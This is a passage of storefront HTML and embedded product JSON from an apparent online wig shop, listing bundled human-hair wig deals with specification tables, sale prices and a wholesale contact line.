Title"],"price":18900,"weight":500,"compare_at_price":57273,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152793.jpg?v=1763959503","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152794.jpg?v=1763959512","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152795.png?v=1763959516"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152793.jpg?v=1763959503","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 2 Side Part BoB Wigs = $189","id":31477849718867,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152793.jpg?v=1763959503"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152793.jpg?v=1763959503","width":960},{"alt":"BAISI HAIR 2WIGS Baisi 2 Side Part BoB Wigs = $189","id":31477849686099,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152794.jpg?v=1763959512"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152794.jpg?v=1763959512","width":800},{"alt":"BAISI HAIR 2WIGS Baisi 2 Side Part BoB Wigs = $189","id":31477849751635,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152795.png?v=1763959516"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-side-part-bob-wigs-189-baisi-2-side-part-bob-wigs-189-1208152795.png?v=1763959516","width":960}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable style=\"width: 99.9531%; height: 299.148px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003e10 inchh\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1364px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 71.1364px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 71.1364px;\" class=\"td\"\u003e4X4 Lace\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003eBlack color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.6023px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 19.6023px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 19.6023px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1932px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.9441%; height: 71.1932px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 75.8229%; height: 71.1932px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca href=\"https:\/\/www.wholesaleminkhairvendors.com\/\" style=\"display: none;\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7170556985427" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 2 Wigs Deal No.19" data-price="8900"  data-product-id="7170556985427">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-2-wigs-deal-no-19" title="Baisi 2 Wigs Deal No.19">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-wigs-deal-no-19-34138804060243_{width}x.jpg?v=1764318173"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-wigs-deal-no-19-34138804060243_500x.jpg?v=1764318173"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 2 Wigs Deal No.19">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-2-wigs-deal-no-19-34138804060243_500x.jpg?v=1764318173" alt="BAISI HAIR 2WIGS Baisi 2 Wigs Deal No.19" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-2-wigs-deal-no-19">
      
      <span class="prod-title">Baisi 2 Wigs Deal No.19</span>
    </a>
    
    <div product-id="7170556985427" product-handle="baisi-2-wigs-deal-no-19" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$89.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$89.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$269.69</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$180.69</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7170556985427,"title":"Baisi 2 Wigs Deal No.19","handle":"baisi-2-wigs-deal-no-19","description":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eWig Type:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eNatural Black\/color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca style=\"display: none;\" href=\"https:\/\/www.wholesaleminkhairvendors.com\/\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e","published_at":"2025-10-07T15:44:35+08:00","created_at":"2024-03-01T14:44:14+08:00","vendor":"BAISI HAIR","type":"2WIGS","tags":["2wigs","Baisi Wigs Deal","dup-review-publication","FLASH DEAL","FREE","new","WIG UNDER $100"],"price":8900,"price_min":8900,"price_max":8900,"available":true,"price_varies":false,"compare_at_price":26969,"compare_at_price_min":26969,"compare_at_price_max":26969,"compare_at_price_varies":false,"variants":[{"id":41425858265171,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A9-0000013","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Baisi 2 Wigs Deal No.19","public_title":null,"options":["Default Title"],"price":8900,"weight":500,"compare_at_price":26969,"inventory_quantity":-150,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-wigs-deal-no-19-34138804060243.jpg?v=1764318173","\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-wigs-deal-no-19-baisi-2-wigs-deal-no-19-1213056179.png?v=1767992170"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-wigs-deal-no-19-34138804060243.jpg?v=1764318173","options":["Title"],"media":[{"alt":"BAISI HAIR 2WIGS Baisi 2 Wigs Deal No.19","id":26570859282515,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-wigs-deal-no-19-34138804060243.jpg?v=1764318173"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-wigs-deal-no-19-34138804060243.jpg?v=1764318173","width":800},{"alt":"BAISI HAIR 2WIGS Baisi 2 Wigs Deal No.19","id":31529695346771,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-wigs-deal-no-19-baisi-2-wigs-deal-no-19-1213056179.png?v=1767992170"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/baisi-hair-2wigs-baisi-2-wigs-deal-no-19-baisi-2-wigs-deal-no-19-1213056179.png?v=1767992170","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eWig Type:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eNatural Black\/color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr class=\"tr\"\u003e\n\u003ctd class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003epls contact Ashley whatsapp: 0086 185 8876 9406\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003ca style=\"display: none;\" href=\"https:\/\/www.wholesaleminkhairvendors.com\/\"\u003eWholesale Hair\u003c\/a\u003e\u003c\/p\u003e"};
</script>

    
  </div>
</div>
<style>
  img.activeImg {
    position: absolute;
    bottom: 0;
    z-index: 5;
}
</style>
                </div>
              
                <div id="product-listing-7736927846483" class="collection__page-product product-index js-product-listing" data-alpha="Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129" data-price="12900"  data-product-id="7736927846483">
                  <!-- custom label -->















<!-- new label -->





<div class="product-index-inner">
  
    
    
  
    
      <div class="sale-item sale-item--percentage icn circle_icon">
        
              
              
              67% OFF
          
      </div>
    
    
  
</div>

<div class="js-product-image animated prod-image image_natural">
  
  
  <a href="/collections/baisi-wigs-deal/products/baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129" title="Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129">
    <div class="reveal">

  

  <div class="box-ratio" style="padding-bottom: 100.0%;">
    <img class="lazyload lazyload-fade "
      id=""
      data-src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668683_{width}x.jpg?v=1764315160"
      data-sizes="auto"
      data-original="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668683_500x.jpg?v=1764315160"data-widths="[180, 360, 540, 720]"alt="BAISI HAIR 2WIGS Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129">
  </div>

        <noscript>
          <img src="//www.baisiwig.com/cdn/shop/files/baisi-hair-2wigs-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129-1200668683_500x.jpg?v=1764315160" alt="BAISI HAIR 2WIGS Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129" width="auto" height="auto">
        </noscript>
        

      
      
      
      

      
      
      
      
    </div>
  </a>


  

</div>
<!-- <div style="position: relative;background: #000000;color: #fff;">
<span style="padding: 2px;display: block;text-align: center;font-size: smaller;">ADD $29 MORE TO GET THIS WIG</span>
<img style="position: absolute;right: 2px;
    top: -81px;
    width: 80px;
    height: 80px;" src="https://cdn.shopify.com/s/files/1/1942/4763/files/156487844444.png?v=1699865377">
</div> -->
<div class="product-info">
  <div class="product-info-inner">
    <a href="/collections/baisi-wigs-deal/products/baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129">
      
      <span class="prod-title">Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129</span>
    </a>
    
    <div product-id="7736927846483" product-handle="baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129" class="alireviews-review-star-rating"></div>
    

<div class="price price--listing price--on-sale "
><dl class="price__regular">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--regular"><span class=money>$129.00</span>
</span>
    </dd>
  </dl>
  
  <dl class="price__sale">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Sale Price</span>
    </dt>
    <dd>
      <span class="price-item price-item--sale "><span class=money>$129.00</span>
</span>
    </dd>
    <dt>
      <span class="visually-hidden visually-hidden--inline">Regular Price</span>
    </dt>
    
   
         <dd>
      <s class="price-item price-item--regular">
        <span class=money>$390.91</span>
      </s>
    </dd>
          <div class='countprice'>Save:&nbsp;&nbsp;<span class=money>$261.91</span></div>
      
    
  </dl>
  <dl class="price__unit">
    <dt>
      <span class="visually-hidden visually-hidden--inline">Unit Price</span>
    </dt>
    <dd class="price-unit-price"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">per&nbsp;</span><span></span></dd>
  </dl>
</div>
<style>
  .balckFont{
    /* color:#3c3c3c !important; */
    font-wight:500 !important;
    font-size:15px !important;
  }
  .Upirce{
         display: flex;
        align-items: center;
justify-content: center;
    width: 90%;
    background-color:rgb(40,88,35);
    color: #fff;
    border-radius: 5px;
    font-weight: 600;
    font-size: 17px;
    padding: 3px;
  }
  .Upirce .money{
        color: rgb(255, 211, 0);
    font-size: 17px !important;
  }
  .reduceprice .money{
     color: #000;
      font-size: 17px !important;
  }
  .countprice .money{
    color:#f1d795;
      font-size: 17px !important;
  }
.countprice{
    width: 90%;
     background-color:#000;
    color: #fff;
    border-radius: 5px;
 font-weight: 600;
   /* border: 1px solid #000000; */
    font-size: 17px;
    padding: 3px;
  }
  .reduceprice{
      background-color:#fed968;
    color: #fff;
    width: 80%;
     padding: 3px;
     font-weight: 600;
    font-size: 17px;
    margin-top: 5px;
    border-radius: 5px;
  }
@media screen and (max-width: 768px) {
  .reduceprice{
    width: 90%;
    font-size: 14px; 
  }
   .Upirce{
       width: 95%;
     font-size: 14px; 
   }
   .countprice{
        font-size: 14px; 
   }
}
</style>

<script>
  var productData = {"id":7736927846483,"title":"Baisi 1 Highlight Curly BOB Wig+1 Pixie Short Cut Wig= $129","handle":"baisi-1-highlight-curly-bob-wig-1-pixie-short-cut-wig-129","description":"\u003ctable style=\"width: 99.9531%; height: 247.537px;\" class=\"table\"\u003e\n\u003ctbody\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHair Material:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\u003cspan\u003e100% Human Hair From Single Donor\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLength:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLace\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\n\u003cp\u003eBOB Wig: 13X4 Lace\u003c\/p\u003e\n\u003cp\u003ePixie cut wig: No Lace\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eColor:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e\n\u003cp\u003eBOB Wig: Black with highlight\u003c\/p\u003e\n\u003cp\u003ePixie cut: Black color\u003c\/p\u003e\n\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eTexture:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003esame as pic\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eHairline:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003ePre-plucked, natural looking\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eDensity:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003e200%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eLife Time:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eOver 1 year with good care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 19.5956px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 19.5956px;\" class=\"td\"\u003e\u003cstrong\u003eStrap:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 19.5956px;\" class=\"td\"\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr style=\"height: 71.1765px;\" class=\"tr\"\u003e\n\u003ctd style=\"width: 23.3463%; height: 71.1765px;\" class=\"td\"\u003e\u003cstrong\u003eSpecial Service:\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"width: 74.1193%; height: 71.1765px;\" class=\"td\"\u003e\n\u003cp\u003e\u003cspan\u003eWholesale \/ drop shipping \/ customize hair package, 